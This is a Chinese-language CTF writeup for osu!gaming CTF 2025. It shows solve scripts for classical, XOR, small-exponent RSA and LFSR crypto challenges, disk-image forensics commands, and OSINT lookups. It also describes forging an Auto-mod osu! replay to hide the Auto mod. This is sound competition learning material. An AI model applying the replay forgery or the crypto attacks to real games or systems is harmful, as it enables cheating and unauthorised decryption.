osu!gaming CTF 2025 Writeup

前言

何謂 CTF

CTF 在電腦安全中是一種活動,當中會將「旗子」秘密地埋藏於有目的的易受攻擊的程式或網站。參賽者從其他參賽者(攻/防式奪旗)或主辦方(危難式挑戰)偷去旗子。

簡單來說目前線上的 CTF 大多都是由主辦方出題目,而參賽者解開題目並取得藏匿於其中的 Flag。最後上傳至主辦方的驗證系統以取得分數。

關於隊伍

過去我 (WoodMan) 曾經參與過各種 CTF,不管是團體的還是個人的,不過在我進入大學與職場後就很少參加。

而在 2025 年的時候,我發現自己其實能力還不夠到位然後又很想參加比賽累積經驗,因此才成立了這個隊伍。

這個隊伍除了另一位筆者 jimchen5209 之外,還有一些公司內的同事。而隊伍名稱也只是因為內部常常說著「怎麼會這樣」才取名為「0xWh4tH4pp3n3d」。

目前這個隊伍是一個新手等級的隊伍,希望能夠藉由參與競賽獲得經驗。

WoodMan

這大概是我打過最有成就感的一場競賽,過去因為能力的關係需要依靠隊友協助才能解開題目。

進入職場後我將我學習到一些手法與經驗用於這場競賽,同時也在這場競賽中獲得其他知識與經驗。

希望未來能夠多多參與其他競賽,持續累積經驗。也希望未來能夠解開更多類型的題目。

jimchen5209

這是一個新手向的競賽,藉由這次競賽讓我對於 CTF 的信心大增,雖然因為能力問題解的題目不算多,但這次的 CTF 讓我有了參加的實感。期望能藉由比賽累積經驗,並在未來的 CTF 中得到更多分數。

比賽資訊

本文封面來自 osu!gaming CTF 2025 官方網站之比賽封面

osu!gaming CTF 2025

- 官方網站:https://osugaming.sekai.team

- 比賽時間:25th October 2025 @ 10:00 UTC+08:00 - 27th October 2025 @ 10:00 UTC+08:00

- 隊伍成績:2006

- 隊伍排名:72nd

Writeup

以下是我們解出來的題目:

crypto

crypto/rot727 by WoodMan

題目說明

i rotated my flag 727 times! that’s super secure right

aeg{at_imuf_nussqd_zgynqd_paqezf_yqmz_yadq_eqogdq}

解題

題目提示 727 次 ROT 位移,但 727 mod 26 = 25,若加密為 ROT25,解密應為 ROT1,與密文不符

透過已知明文攻擊,比較 flag 開頭的 osu{ 和密文開頭的 aeg{:

o(14) ->a(0): 位移0 - 14 = -14 ≡ 12 (mod 26)s(18) ->e(4): 位移4 - 18 = -14 ≡ 12 (mod 26)u(20) ->g(6): 位移6 - 20 = -14 ≡ 12 (mod 26)

可知加密方式為 ROT12。因此,解密需要 ROT-12,即 ROT14。

1 | def rot14(text): |

Flag

osu{oh_wait_bigger_number_doesnt_mean_more_secure}



crypto/beyond-wood by WoodMan

題目說明

spinning white floating glowing man in forest

解題

這是圖片像素打亂 + XOR 加密:

- 原始程式把 FLAG 每個像素 XOR key 後,再用

(i*727 + offset) % width和(j*727 + offset) % height打亂位置,得到output.png。 - 先用 Modular multiplicative inverse 算出每個 Pixel 的原始位置,將圖片「反洗牌」。

- 找出最常出現的 Pixel 值(假設是背景),利用 XOR 還原每個 Pixel 的真實顏色。

- 嘗試不同背景顏色(白或黑)得到完整 flag.png。

簡單說就是:先逆轉像素位置 → 找背景 → XOR 還原像素 → 拿回 FLAG 圖片。

1 | from PIL import Image |

Flag

osu{h1_0su_d351gn_t34m}

crypto/xnor-xnor-xnor by WoodMan

題目說明

解題

已知 Prefix "osu{",用它和 ciphertext 的前幾個 bits 算出重複使用的 4-byte key。

將這 4-byte key 重複到整段密文長度,對 ciphertext 做 XNOR 運算還原原文。

最後得到完整 flag。

1 | def xnor_gate(a, b): |

Flag

Key (4 bytes): eed32a76

osu{b3l0v3d_3xclus1v3_my_b3l0v3d}

crypto/pls-nominate by WoodMan

題目說明

pls help me get the attention of bns by spamming this message to them pls pls pls

解題

這是一個使用小公鑰指數 e=5 的 RSA 系統,對同一訊息使用多個互質模數進行加密:

- 原始程式把 message = 固定 prefix + FLAG,用五個不同 n 做 RSA 加密,得到五個 ciphertexts。

- 因為 n 互質,我們用 Chinese Remainder Theorem (CRT) 把五個 ciphertext 合併成完整的

message^e。 - 再計算 e 次方根(或試幾個 offset 補正)就還原出原始 plaintext。

- 最後從 plaintext 中切出 FLAG。

簡單說就是:小 e + 多模數 → CRT → e 次方根 → 拿回 FLAG。

1 | ns = [ ... ] |

Flag

osu{pr3tty_pl3453_w1th_4_ch3rry_0n_t0p!?:pleading:}

crypto/linear-feedback by WoodMan

題目說明

this owc map is so fire btw :steamhappy: https://osu.ppy.sh/beatmapsets/2451798#osu/5355997

解題

這是 LFSR + XNOR stream cipher:

- 原始程式使用兩個 LFSR (

L1和L2) 生成一個72-bit XNOR keystream,再把 FLAG 與 keystream 的 SHA256 擴展做 XOR 加密得到 ciphertext。 - 用 Z3 SMT solver,把 LFSR 初始狀態設為未知變數,並用前 72 位 XNOR 輸出作為約束。

- Solver 找到可能的初始狀態後,重新生成 keystream 並 XOR ciphertext → 還原原始 FLAG。

簡單說就是:用 SMT 逆推 LFSR 初始狀態 → 重建 keystream → 解密 FLAG。

1 | from z3 import * |

Flag

osu{th1s_hr1_i5_th3_m0st_fun_m4p_3v3r_1n_0wc}

forensics



forensics/map-dealer by WoodMan

題目說明

We have confiscated a USB drive from sahuang, whom we were informed was trying to sell a beatmap containing some confidential data of the community to the dark web. However, the beatmap was nowhere to be found from the drive when we mounted it to our computer. Can you help recover it?

解題

tar -xvf forensics_map-dealer.tar.gzewfmount Sandisk.E01fls -r ewf/ewf1icat ewf/ewf1 8202 > "recovered_sahuang_secret_map.osz"unzip recovered_sahuang_secret_map.oszread flag.png

Flag

osu{I_hope_my_h4ndwr1ting_is_readable_xd}

kaijuu





kaijuu/sanity-check by jimchen5209

怪獸系列的起點,在這系列中都需要用到

題目說明

Find my latest mapset on osu! and start from there :)

Author: sahuang



解題

在 osu! 網站上找到作者

sahuang

https://osu.ppy.sh/users/5318910查看他最新的圖

https://osu.ppy.sh/beatmapsets/2454199

https://osu.ppy.sh/beatmapsets/2454199

在標籤中,有個 Flag 藏在裡面

Flag

osu{APPEND_38_Goes_Crazy}



kaijuu/ss-me by jimchen5209

題目說明

Can you SS APPEND? Do not use Auto to cheat…

Note: No Mod only. Do not add any modes.

nc ss-me.challs.sekai.team 1337

提供的檔案

- 2454199 Sakuzyo feat. Hatsune Miku - Kaijuu ni Naritai.osz

Downloaded from https://osu.ppy.sh/beatmapsets/2454199 provided in the sanity-check challenge.

分析檔案

一個包含 APPEND(★7.53) 難度 osu! 圖譜。

本題需要提交一個 ★7.53 難度的重播(Replay)檔案,且不能包含任何模組(Mod)。

解題

這對 osu! 高手來說不難,雖然我沒辦法打過,但還是有方法,需要 stable 的 osu! 客戶端。

使用 Auto 模組遊玩,然後按 F2 會出 Auto 的重播檔

接著我們需要修改這個重播檔來移除 Auto 的證據。

使用工具: thebetioplane/osuReplayEditorV3打開工具,載入重播檔,將玩家名稱

osu!改掉,並取消勾選所有模組,然後匯出重播檔,請確認檔案名稱以你修改的玩家名稱結尾。接著,你需要一點 python 腳本來提交重播檔。

1

2

3

4

5

6

7from base64 import b64encode

from pwn import * # python3 -m pip install pwntools

io = remote('ss-me.challs.sekai.team', 1337)

io.sendline(b64encode(open('./replay.osr', 'rb').read()))

io.interactive()此腳本需要安裝

pwntools套件,接著你就會從回覆中看到 Flag。

Flag

osu{I_th1nk_u_St1LL_ch34t3d_w1th_AU70!}





kaijuu/怪獣怪獣怪獣怪獣怪獣怪獣怪獣 by jimchen5209

本題目是在比賽後解出來的,Flag 由社群提供,而非官方 Flag。

題目說明

I can only see 怪獣 in my nightmare…

Wrap flag inosu{...}to submit.

提供的檔案

- 2454199 Sakuzyo feat. Hatsune Miku - Kaijuu ni Naritai.osz

Downloaded from https://osu.ppy.sh/beatmapsets/2454199 provided in the sanity-check challenge.

分析檔案

一個包含 KaijuuKaijuuKaijuu 難度 osu! 圖譜。

整張圖包含以下兩個圖案:

面朝左邊的怪獸,我們稱之為

R

面朝右邊的怪獸,我們稱之為

L

解題

播放整張圖後,我們會得到 RLLRLRRLRRLRLLLRRLLLRRLLRLRLRRRLRLRRLRLRLRLRLLLLR.

這是個 7 位元編碼的 ASCII,長度 49,假設 R 是 1,L 是 0,會得到 1001011011010001100011001010111010110101010100001,每七位元為一組,並轉換為對應的 ASCII 字母。

1 | 1001011 0110100 0110001 1001010 1110101 1010101 0100001 |

Flag

osu{K41JuU!}

Sources

kaijuu/cached by jimchen5209

本題目是在比賽後解出來的,Flag 由社群提供,而非官方 Flag。

題目說明

Something is not quite right if you look at the beatmap page… Did I forget to clean my footprint?

Note: This challenge ONLY requires you to inspect the mapset page (i.e. any stuff under https://osu.ppy.sh/beatmapsets/x/…). Do NOT interact with forum or post anything outside.

This is an OSINT challenge.

解題

因為這是過去的內容(已刪除的評論),需要 web archive 來取得 Flag。

Kaijuu ni Naritai mapped by sahuang · beatmap discussion | osu!

Flag

osu{we1c0me_t0_my_annual_mapset}

kaijuu/oddly-easy by jimchen5209

這看起來有點暴力解,但對於這種有歧義的摩斯電碼,我找不到更好的解法了。

本題目是在比賽後解出來的,Flag 由社群提供,而非官方 Flag。

題目說明

The EASY diff looks so easy, surely it’s not hiding anything?

Wrap the flag inosu{}. All lowercase.

Note: Flag length (withoutosu{}) is 10.

提供的檔案

- 2454199 Sakuzyo feat. Hatsune Miku - Kaijuu ni Naritai.osz

Downloaded from https://osu.ppy.sh/beatmapsets/2454199 provided in the sanity-check challenge.

分析檔案

一個包含 EASY 難度 osu! 圖譜。

用編輯器打開此難度,你會發現 Kiai 的部分有點不尋常。

看起來像是摩斯電碼,寫著 -------.-.........--..--.--.-.----.-.---- 。

但無法直接解出來

解題

社群提供了一個特殊腳本,用動態規劃/BFS 來解碼摩斯電碼,並找出所有可能的長度恰好為 10 個字母的解碼結果。

1 | morse_str = "-------.-.........--..--.--.-.----.-.----" |

Claude 的逐步解析

Step 1: 建立跳躍表(skip table)

1 | next_valid[i].append((i + L, morse_to_char[seg])) |

- 對於每個位置

i,預先計算從該位置開始,可以匹配哪些摩斯字母 - 記錄:跳到的下一個位置

i+L,以及對應的字母ch - 例如:如果位置 3 開始的

.-是字母 ‘a’,則記錄(5, 'a')

Step 2: 動態規劃解碼

1 | ans_list[0].add(("", 0)) # 起點:空字串,長度0 |

ans_list[i]儲存「解碼到位置 i 時」所有可能的 (字串, 長度) 組合- 對每個位置

i,嘗試所有可能的下一個字母 - 只保留長度 ≤ 10 的候選(剪枝優化)

Step 3: 收集結果

1 | results = {s for s, l in ans_list[n] if l == 10} |

- 從最後位置

n的所有解碼結果中,篩選出長度恰好為 10的字串

總結

這個程式處理了摩斯電碼的歧義性問題:

- 同樣的符號序列可能有多種分割方式

- 例如

.-可以是a,也可以是e+t - 程式會找出所有可能的解碼,但只輸出長度為 10 的結果

</div>

腳本得出了 5504 個長度為 10 的可能,看起來像是文字的那個應該就是 Flag。

(這部分是社群解出來的,對於如何從這麼多結果中找到正確的 Flag,我也感到非常驚訝!)

Flag

osu{m0r53_k1a1}

osint

osint/dmca by WoodMan

題目說明

Peppy once received a DMCA takedown request for osu! due to alleged copyright infringement. The client, however, spelled “osu!” wrong.

Can you find out the email address of the client who sent the DMCA request? Wrap inosu{}and submit.

解題

我 Google 搜尋了一段時間找不到任何結果後,換成在 DuckDuckGo 搜尋:osu dmca peppy

滾動一陣子後,我找到這個文件:https://github.com/seedcrack/osu-DMCA-maps-finder/blob/main/notices.txt

在第一個檔案中,我注意到第一行有個打字錯誤:Dear OUS!’s designated Agent,

將內容中的電子郵件地址用 osu{} 包起來。

Flag

osu{neowizip@neowiz.com}

